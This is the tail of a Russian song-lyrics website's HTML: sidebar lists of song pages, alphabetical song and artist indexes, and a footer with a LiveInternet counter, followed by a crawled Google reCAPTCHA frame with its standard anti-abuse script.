				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/jennifer-saunders_holding-out-for-a-hero" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/j/e/n/jennifer_saunders_holding_out_for_a_hero.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/jennifer-saunders_holding-out-for-a-hero" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Jennifer Saunders - Holding Out For a Hero</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d1%8f-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d1%82%d0%b5%d0%b1%d0%b5-%d1%81%d0%b2%d0%be%d1%8e-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/k/o/skolko_tebe_nuzhno_skazhi_ja_otdam_tebe_svou_zhizn.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d1%8f-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d1%82%d0%b5%d0%b1%d0%b5-%d1%81%d0%b2%d0%be%d1%8e-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Эллаи - Сколько тебе нужно скажи я отдам тебе свою жизнь</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d1%8f-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d1%82%d0%b5%d0%b1%d0%b5-%d1%81%d0%b2%d0%be%d1%8e-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d1%8f-%d0%b1%d1%83%d0%b4%d1%83-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d0%b3%d0%b4%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_skolko_tebe_nuzhno_skazhi_ja_otdam_tebe_svou_zhizn_ja_budu_rjadom_gde.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d1%8f-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d1%82%d0%b5%d0%b1%d0%b5-%d1%81%d0%b2%d0%be%d1%8e-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d1%8f-%d0%b1%d1%83%d0%b4%d1%83-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d0%b3%d0%b4%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Эллаи - Сколько тебе нужно, скажи,  я отдам тебе свою жизнь  Я буду рядом где</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0-%d1%84%d0%b0%d0%b8%d0%b7%d0%be%d0%b2%d0%b0_%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%b1%d1%80%d0%b0%d1%82-%d1%83-%d0%bd%d0%b0%d1%81-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ella_faizova_takaja_brat_u_nas_s_toboj_rabota.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0-%d1%84%d0%b0%d0%b8%d0%b7%d0%be%d0%b2%d0%b0_%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%b1%d1%80%d0%b0%d1%82-%d1%83-%d0%bd%d0%b0%d1%81-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элла Фаизова - Такая, брат, у нас с тобой работа</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0-%d0%b6%d0%b8%d0%b4%d0%ba%d0%be%d0%b2%d0%b0_%d0%b6%d0%b5%d0%bd%d0%b5%d1%87%d0%ba%d0%b0-%d0%b2%d0%b5%d0%b4%d1%8c-%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d0%be%d1%87%d0%b5%d0%bd%d1%8c-%d1%81%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ella_zhidkova_zhenechka_ved_ja_tebja_ochen_silno_lublu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0-%d0%b6%d0%b8%d0%b4%d0%ba%d0%be%d0%b2%d0%b0_%d0%b6%d0%b5%d0%bd%d0%b5%d1%87%d0%ba%d0%b0-%d0%b2%d0%b5%d0%b4%d1%8c-%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d0%be%d1%87%d0%b5%d0%bd%d1%8c-%d1%81%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элла Жидкова - Женечка ведь я тебя очень сильно люблю</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/miatriss_y-g-i-o-game-over-конец-игры-rus" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/a/miatriss_y_g_i_o_game_over_konets_igri_rus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/miatriss_y-g-i-o-game-over-конец-игры-rus" style="display: table-cell;vertical-align: middle;padding-left: 10px;">MiatriSs - Y.G.I.O. [Game Over] - Конец Игры [RUS]</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/miatriss-five-nights-at-freddy-s-2_y-g-i-o-game-over-конец-игры-rus-на-русском" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/a/miatriss_five_nights_at_freddy_s_2_y_g_i_o_game_over_konets_igri_rus_na_russkom.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/miatriss-five-nights-at-freddy-s-2_y-g-i-o-game-over-конец-игры-rus-на-русском" style="display: table-cell;vertical-align: middle;padding-left: 10px;">MiatriSs [Five Nights at Freddy's 2] - Y.G.I.O. [Game Over] - Конец Игры [RUS] На русском</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0_%d0%b2-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8-%d0%bd%d0%b5%d1%82-%d1%87%d1%83%d0%b6%d0%b8%d1%85-prod-tematik-2013" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ella_v_lubvi_net_chuzhih_prod_tematik_2013.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0_%d0%b2-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8-%d0%bd%d0%b5%d1%82-%d1%87%d1%83%d0%b6%d0%b8%d1%85-prod-tematik-2013" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элла - В любви нет чужих Prod. Tematik 2013</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/егор-крид_моя-невеста-ты-моя-невеста" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/g/o/egor_krid_moja_nevesta_ti_moja_nevesta.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/егор-крид_моя-невеста-ты-моя-невеста" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Егор Крид - Моя невеста, ты моя невеста</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-MtH2ZfWvQIZgPQezO7VJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768522939041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>